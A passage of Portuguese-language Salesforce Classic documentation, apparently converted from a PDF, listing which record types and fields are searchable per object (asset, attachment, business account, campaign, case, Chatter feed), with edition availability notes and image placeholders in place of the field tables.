- **•** Não é possível localizar alguns objetos pela pesquisa da barra lateral nem pela pesquisa avançada. Use a pesquisa global ou a pesquisa na guia do objeto para localizar:



Disponível em: Salesforce Classic e Lightning Experience

Os tipos de registros que podem ser pesquisados variam de acordo com a edição do software.

# **EDICÕES**

Disponível em: Salesforce Classic

Os tipos de registros que podem ser pesquisados variam de acordo com a edição do software.

**–** Artigos
- **–** Grupos, arquivos, tópicos e pessoas do Chatter
- **–** Salesforce CRM Content
- **–** Documentos
- **–** Catálogos de preços
- **–** Produtos
- **–** Soluções

Nota: Quando você pesquisa um valor em um campo oculto pela segurança no nível de campo, os resultados incluem o registro que contém o campo. No entanto, você não pode ver o campo.

Essa tabela mostra os tipos de pesquisa permitidos em cada objeto. Siga os links para ver a lista de campos pesquisáveis de cada objeto.







# <span id="page-362-0"></span>Campos pesquisáveis: Patrimônio





<span id="page-363-0"></span>[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

#### Campos pesquisáveis: Anexo



O conteúdo dos anexos não é pesquisável.

#### <span id="page-363-1"></span>CONSULTE TAMBÉM:

[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

### Campos pesquisáveis: Conta comercial



# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

# EDIÇÕES

Disponível em: Salesforce Classic

Os campos de conta comercial disponíveis variam de acordo com a edição do Salesforce que você possui.





<span id="page-365-0"></span>[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

# Campos pesquisáveis: Campanha



EDIÇÕES

Classic

Disponível em: Salesforce

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



# CONSULTE TAMBÉM:

<span id="page-366-0"></span>[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

## Campos pesquisáveis: Caso





<span id="page-367-0"></span>[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

### Campos pesquisáveis: Feed do Chatter

Para localizar informações em um feed, use a pesquisa global ou a pesquisa de feeds. Os recursos de pesquisa da barra lateral e da pesquisa avançada não se destinam a localizar informações em feeds do Chatter.

Nota: A pesquisa global e a pesquisa de feeds retornam resultados de nomes de arquivo ou link compartilhados em publicações, mas não em comentários.

